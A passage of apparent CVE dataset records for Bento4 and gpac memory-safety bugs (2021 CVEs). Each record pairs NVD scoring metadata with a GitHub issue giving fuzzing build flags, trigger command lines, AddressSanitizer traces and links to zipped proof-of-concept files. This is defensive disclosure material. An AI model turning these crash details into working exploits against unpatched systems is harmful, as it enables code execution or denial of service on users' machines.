"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/545"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9684D8EA-E280-40A0-BB75-E7AFB950B234",
"versionEndExcluding": null,
"versionEndIncluding": "1.6.0-637",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/axiomatic-systems/Bento4/issues/545
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
## System info
Ubuntu x86_64, clang 6.0, mp42aac (latest master [174b94](https://github.com/axiomatic-systems/Bento4/commit/174b948be29b69009b235ae0aa92884d05bcea49))
## Configure
cmake .. -DCMAKE_CXX_FLAGS="-fsanitize=address -g" -DCMAKE_C_FLAGS="-fsanitize=address -g" -DCMAKE_EXE_LINKER_FLAGS="-fsanitize=address" -DCMAKE_MODULE_LINKER_FLAGS="-fsanitize=address"
## Command line
./build/mp4info --show-layout --show-samples --show-sample-data @@
## AddressSanitizer output
```
=================================================================
==47025==ERROR: AddressSanitizer: global-buffer-overflow on address 0x0000016a3561 at pc 0x0000004d9dd2 bp 0x7ffec88c7210 sp 0x7ffec88c69c0
READ of size 243 at 0x0000016a3561 thread T0
#0 0x4d9dd1 in __asan_memcpy (/home/seviezhou/bento4/build/mp4info+0x4d9dd1)
#1 0x56de75 in AP4_MemoryByteStream::WritePartial(void const*, unsigned int, unsigned int&) /home/seviezhou/Bento4/Source/C++/Core/Ap4ByteStream.cpp:783:5
#2 0x5681db in AP4_ByteStream::Write(void const*, unsigned int) /home/seviezhou/Bento4/Source/C++/Core/Ap4ByteStream.cpp:77:29
#3 0x58f7f3 in AP4_HdlrAtom::WriteFields(AP4_ByteStream&) /home/seviezhou/Bento4/Source/C++/Core/Ap4HdlrAtom.cpp:141:29
#4 0x54a666 in AP4_Atom::Write(AP4_ByteStream&) /home/seviezhou/Bento4/Source/C++/Core/Ap4Atom.cpp:229:14
#5 0x54b09a in AP4_Atom::Clone() /home/seviezhou/Bento4/Source/C++/Core/Ap4Atom.cpp:316:9
#6 0x60a91b in AP4_SampleDescription::AP4_SampleDescription(AP4_SampleDescription::Type, unsigned int, AP4_AtomParent*) /home/seviezhou/Bento4/Source/C++/Core/Ap4SampleDescription.cpp:132:41
#7 0x61a658 in AP4_GenericAudioSampleDescription::AP4_GenericAudioSampleDescription(unsigned int, unsigned int, unsigned short, unsigned short, AP4_AtomParent*) /home/seviezhou/Bento4/Source/C++/Core/Ap4SampleDescription.h:248:9
#8 0x61a658 in AP4_AudioSampleEntry::ToSampleDescription() /home/seviezhou/Bento4/Source/C++/Core/Ap4SampleEntry.cpp:625
#9 0x63a26e in AP4_StsdAtom::GetSampleDescription(unsigned int) /home/seviezhou/Bento4/Source/C++/Core/Ap4StsdAtom.cpp:181:53
#10 0x69f05e in AP4_AtomSampleTable::GetSampleDescription(unsigned int) /home/seviezhou/Bento4/Source/C++/Core/Ap4AtomSampleTable.cpp:207:37
#11 0x65a9cd in AP4_Track::GetSampleDescription(unsigned int) /home/seviezhou/Bento4/Source/C++/Core/Ap4Track.cpp:445:43
#12 0x51e2f4 in ShowTrackInfo_Text(AP4_Movie&, AP4_Track&, AP4_ByteStream&, bool, bool, bool, bool) /home/seviezhou/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1239:52
#13 0x51e2f4 in ShowTrackInfo(AP4_Movie&, AP4_Track&, AP4_ByteStream&, bool, bool, bool, bool) /home/seviezhou/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1363
#14 0x51d596 in ShowTracks(AP4_Movie&, AP4_List<AP4_Track>&, AP4_ByteStream&, bool, bool, bool, bool) /home/seviezhou/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1473:9
#15 0x519316 in main /home/seviezhou/Bento4/Source/C++/Apps/Mp4Info/Mp4Info.cpp:1755:13
#16 0x7eff145b3b96 in __libc_start_main /build/glibc-OTsEL5/glibc-2.27/csu/../csu/libc-start.c:310
#17 0x41b059 in _start (/home/seviezhou/bento4/build/mp4info+0x41b059)
0x0000016a3561 is located 63 bytes to the left of global variable 'AP4_GlobalOptions::g_Entries' defined in '/home/seviezhou/Bento4/Source/C++/Core/Ap4Utils.cpp:37:56' (0x16a35a0) of size 8
0x0000016a3561 is located 0 bytes to the right of global variable 'AP4_String::EmptyString' defined in '/home/seviezhou/Bento4/Source/C++/Core/Ap4String.cpp:39:18' (0x16a3560) of size 1
'AP4_String::EmptyString' is ascii string ''
SUMMARY: AddressSanitizer: global-buffer-overflow (/home/seviezhou/bento4/build/mp4info+0x4d9dd1) in __asan_memcpy
Shadow bytes around the buggy address:
0x0000802cc650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc660: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc670: 00 00 00 00 00 00 00 00 00 00 00 00 04 f9 f9 f9
0x0000802cc680: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 f9 f9 f9
0x0000802cc690: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 f9 f9 f9
=>0x0000802cc6a0: f9 f9 f9 f9 00 00 f9 f9 f9 f9 f9 f9[01]f9 f9 f9
0x0000802cc6b0: f9 f9 f9 f9 00 f9 f9 f9 f9 f9 f9 f9 00 00 00 f9
0x0000802cc6c0: f9 f9 f9 f9 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc6d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc6e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0000802cc6f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==47025==ABORTING
```
## POC
[global-overflow-WritePartial-Ap4ByteStream-783.zip](https://github.com/axiomatic-systems/Bento4/files/5111802/global-overflow-WritePartial-Ap4ByteStream-783.zip)
|
A global-buffer-overflow in Ap4ByteStream.cpp:783:5
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/545/comments
| 1 |
2020-08-22T01:47:18Z
|
2022-05-01T20:31:46Z
|
https://github.com/axiomatic-systems/Bento4/issues/545
| 683,904,034 | 545 |
CVE-2021-32268
|
2021-09-20T16:15:09.960
|
Buffer overflow vulnerability in function gf_fprintf in os_file.c in gpac before 1.0.1 allows attackers to execute arbitrary code. The fixed version is 1.0.1.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/388ecce75d05e11fc8496aa4857b91245007d26e"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1587"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1587
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [5a884e](https://github.com/gpac/gpac/commit/5a884e376e1f67b3d40ec91c0b70ab49219fe3cd))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -disox -ttxt -2 -dump-chap-ogg -dump-cover -drtp -bt -out /dev/null @@
## AddressSanitizer output
```
=================================================================
==66502==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60200000e054 at pc 0x7f91d0a841d9 bp 0x7ffcd7145d60 sp 0x7ffcd71454d8
READ of size 5 at 0x60200000e054 thread T0
#0 0x7f91d0a841d8 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x601d8)
#1 0x7f91d0a84bbc in __interceptor_vfprintf (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x60bbc)
#2 0x55ad61358dd0 in gf_fprintf utils/os_file.c:1512
#3 0x55ad619271c4 in url_box_dump isomedia/box_dump.c:350
#4 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#5 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#6 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#7 0x55ad6192d385 in dref_box_dump isomedia/box_dump.c:863
#8 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#9 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#10 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#11 0x55ad61927135 in dinf_box_dump isomedia/box_dump.c:339
#12 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#13 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#14 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#15 0x55ad61931825 in minf_box_dump isomedia/box_dump.c:1253
#16 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#17 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#18 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#19 0x55ad619323a5 in mdia_box_dump isomedia/box_dump.c:1296
#20 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#21 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#22 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#23 0x55ad61928bb8 in trak_box_dump isomedia/box_dump.c:550
#24 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#25 0x55ad6192490a in gf_isom_box_array_dump isomedia/box_dump.c:101
#26 0x55ad6197a057 in gf_isom_box_dump_done isomedia/box_funcs.c:1933
#27 0x55ad61925df0 in moov_box_dump isomedia/box_dump.c:217
#28 0x55ad61979ed0 in gf_isom_box_dump isomedia/box_funcs.c:1926
#29 0x55ad61924c92 in gf_isom_dump isomedia/box_dump.c:135
#30 0x55ad612fef09 in dump_isom_xml /home/seviezhou/gpac/applications/mp4box/filedump.c:1671
#31 0x55ad612d0754 in mp4boxMain /home/seviezhou/gpac/applications/mp4box/main.c:5550
#32 0x7f91cfa50b96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#33 0x55ad612afbe9 in _start (/home/seviezhou/gpac/bin/gcc/MP4Box+0x280be9)
0x60200000e054 is located 0 bytes to the right of 4-byte region [0x60200000e050,0x60200000e054)
allocated by thread T0 here:
#0 0x7f91d0abc612 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98612)
#1 0x55ad62bea6a9 in url_box_read isomedia/box_code_base.c:580
SUMMARY: AddressSanitizer: heap-buffer-overflow ??:0 ??
Shadow bytes around the buggy address:
0x0c047fff9bb0: fa fa 00 fa fa fa 00 00 fa fa 00 00 fa fa 02 fa
0x0c047fff9bc0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9bd0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9be0: fa fa 00 00 fa fa 00 05 fa fa 00 00 fa fa 00 00
0x0c047fff9bf0: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
=>0x0c047fff9c00: fa fa 00 fa fa fa 00 00 fa fa[04]fa fa fa 00 00
0x0c047fff9c10: fa fa 00 00 fa fa 00 05 fa fa 00 00 fa fa 00 00
0x0c047fff9c20: fa fa 00 00 fa fa 00 00 fa fa 00 00 fa fa 00 00
0x0c047fff9c30: fa fa 00 00 fa fa 00 00 fa fa fd fa fa fa 00 fa
0x0c047fff9c40: fa fa 00 00 fa fa 00 00 fa fa 00 07 fa fa fd fa
0x0c047fff9c50: fa fa 00 02 fa fa 04 fa fa fa fd fa fa fa 07 fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==66502==ABORTING
```
## POC
[heap-overflow-url_box_dump-box_dump-350.zip](https://github.com/gpac/gpac/files/5175604/heap-overflow-url_box_dump-box_dump-350.zip)
|
A heap-buffer-overflow in box_dump.c:350
|
https://api.github.com/repos/gpac/gpac/issues/1587/comments
| 0 |
2020-09-04T15:05:21Z
|
2020-09-07T07:20:45Z
|
https://github.com/gpac/gpac/issues/1587
| 693,270,293 | 1,587 |
CVE-2021-32269
|
2021-09-20T16:15:10.003
|
An issue was discovered in gpac through 20200801. A NULL pointer dereference exists in the function ilst_item_box_dump located in box_dump.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1574"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1574
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -diso -out /dev/null @@
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==77583==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000038 (pc 0x555d67a9030a bp 0x61600000cf80 sp 0x7ffc245f5240 T0)
#0 0x555d67a90309 in ilst_item_box_dump isomedia/box_dump.c:3641
#1 0x555d67ac2749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#2 0x555d67a6caba in gf_isom_dump isomedia/box_dump.c:135
#3 0x555d67449ce9 in dump_isom_xml /home/seviezhou/gpac/applications/mp4box/filedump.c:1670
#4 0x555d6741afa4 in mp4boxMain /home/seviezhou/gpac/applications/mp4box/main.c:5548
#5 0x7fe303b6bb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#6 0x555d673f8f09 in _start (/home/seviezhou/gpac/bin/gcc/MP4Box+0x27ff09)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/box_dump.c:3641 ilst_item_box_dump
==77583==ABORTING
```
## POC
[SEGV-ilst_item_box_dump-box_dump-3641.zip](https://github.com/gpac/gpac/files/5066977/SEGV-ilst_item_box_dump-box_dump-3641.zip)
|
A Segmentation fault in box_dump.c:3641
|
https://api.github.com/repos/gpac/gpac/issues/1574/comments
| 0 |
2020-08-13T03:20:26Z
|
2020-09-01T16:00:16Z
|
https://github.com/gpac/gpac/issues/1574
| 678,118,496 | 1,574 |
CVE-2021-32270
|
2021-09-20T16:15:10.053
|
An issue was discovered in gpac through 20200801. A NULL pointer dereference exists in the function vwid_box_del located in box_code_base.c. It allows an attacker to cause Denial of Service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1586"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1586
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [5a884e](https://github.com/gpac/gpac/commit/5a884e376e1f67b3d40ec91c0b70ab49219fe3cd))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -diso -out /dev/null @@
## AddressSanitizer output
```
ASAN:SIGSEGV
=================================================================
==14934==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000010 (pc 0x556b734996bc bp 0x0c0c00001d9e sp 0x7fffb5212f80 T0)
#0 0x556b734996bb in vwid_box_del isomedia/box_code_base.c:11579
#1 0x556b721a79de in gf_isom_box_del isomedia/box_funcs.c:1668
#2 0x556b721ab705 in gf_isom_box_parse_ex isomedia/box_funcs.c:295
#3 0x556b721ac7a1 in gf_isom_parse_root_box isomedia/box_funcs.c:38
#4 0x556b721e2f9c in gf_isom_parse_movie_boxes isomedia/isom_intern.c:259
#5 0x556b721ede7e in gf_isom_parse_movie_boxes isomedia/isom_intern.c:247
#6 0x556b721ede7e in gf_isom_open_file isomedia/isom_intern.c:740
#7 0x556b71b167df in mp4boxMain /home/seviezhou/gpac/applications/mp4box/main.c:5333
#8 0x7f5bcfaeeb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#9 0x556b71ae9be9 in _start (/home/seviezhou/gpac/bin/gcc/MP4Box+0x280be9)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV isomedia/box_code_base.c:11579 vwid_box_del
==14934==ABORTING
```
## POC
[SEGV-vwid_box_del-box_code_base-11579.zip](https://github.com/gpac/gpac/files/5175561/SEGV-vwid_box_del-box_code_base-11579.zip)
|
A Segmentation fault in box_code_base.c:11579
|
https://api.github.com/repos/gpac/gpac/issues/1586/comments
| 0 |
2020-09-04T14:58:11Z
|
2020-09-07T07:20:45Z
|
https://github.com/gpac/gpac/issues/1586
| 693,262,344 | 1,586 |
CVE-2021-32271
|
2021-09-20T16:15:10.100
|
An issue was discovered in gpac through 20200801. A stack-buffer-overflow exists in the function DumpRawUIConfig located in odf_dump.c. It allows an attacker to cause code Execution.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/issues/1575"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CCA1FE1D-17AE-45F9-A7BD-A8316EE859D6",
"versionEndExcluding": "1.0.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/gpac/gpac/issues/1575
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"gpac",
"gpac"
] |
## System info
Ubuntu x86_64, gcc (Ubuntu 5.5.0-12ubuntu1), MP4Box (latest master [2aa266](https://github.com/gpac/gpac/commit/2aa266dfaab6aaad9f9f4f216ad7d1e62adc7fa0))
## Configure
CFLAGS="-g -fsanitize=address" LDFLAGS="-fsanitize=address" ./configure --static-mp4box
## Command line
./bin/gcc/MP4Box -disox -x3d -diod -latm -keep-utc -out /dev/null @@
## AddressSanitizer output
```
=================================================================
==64471==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7ffc9b2e916f at pc 0x562be4afcd8d bp 0x7ffc9b2e8f10 sp 0x7ffc9b2e8f00
WRITE of size 1 at 0x7ffc9b2e916f thread T0
#0 0x562be4afcd8c in DumpRawUIConfig odf/odf_dump.c:887
#1 0x562be4b3b57e in gf_odf_dump_dcd odf/odf_dump.c:974
#2 0x562be4b18eb0 in gf_odf_dump_desc odf/odf_dump.c:113
#3 0x562be4b32b81 in gf_odf_dump_esd odf/odf_dump.c:536
#4 0x562be4b18e58 in gf_odf_dump_desc odf/odf_dump.c:111
#5 0x562be4844bc6 in esds_box_dump isomedia/box_dump.c:1221
#6 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#7 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#8 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#9 0x562be483e636 in audio_sample_entry_box_dump isomedia/box_dump.c:750
#10 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#11 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#12 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#13 0x562be4840892 in stsd_box_dump isomedia/box_dump.c:857
#14 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#15 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#16 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#17 0x562be4839fa5 in stbl_box_dump isomedia/box_dump.c:331
#18 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#19 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#20 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#21 0x562be4844d15 in minf_box_dump isomedia/box_dump.c:1236
#22 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#23 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#24 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#25 0x562be48459a5 in mdia_box_dump isomedia/box_dump.c:1279
#26 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#27 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#28 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#29 0x562be483bf01 in trak_box_dump isomedia/box_dump.c:533
#30 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#31 0x562be483776a in gf_isom_box_array_dump isomedia/box_dump.c:101
#32 0x562be488d89c in gf_isom_box_dump_done isomedia/box_funcs.c:1930
#33 0x562be4838e3e in moov_box_dump isomedia/box_dump.c:217
#34 0x562be488d749 in gf_isom_box_dump isomedia/box_funcs.c:1923
#35 0x562be4837aba in gf_isom_dump isomedia/box_dump.c:135
#36 0x562be4214ce9 in dump_isom_xml /home/seviezhou/gpac/applications/mp4box/filedump.c:1670
#37 0x562be41e5fa4 in mp4boxMain /home/seviezhou/gpac/applications/mp4box/main.c:5548
#38 0x7f7a080ccb96 in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x21b96)
#39 0x562be41c3f09 in _start (/home/seviezhou/gpac/bin/gcc/MP4Box+0x27ff09)
Address 0x7ffc9b2e916f is located in stack of thread T0 at offset 511 in frame
#0 0x562be4af934f in DumpRawUIConfig odf/odf_dump.c:875
This frame has 3 object(s):
[32, 35) 'szPh'
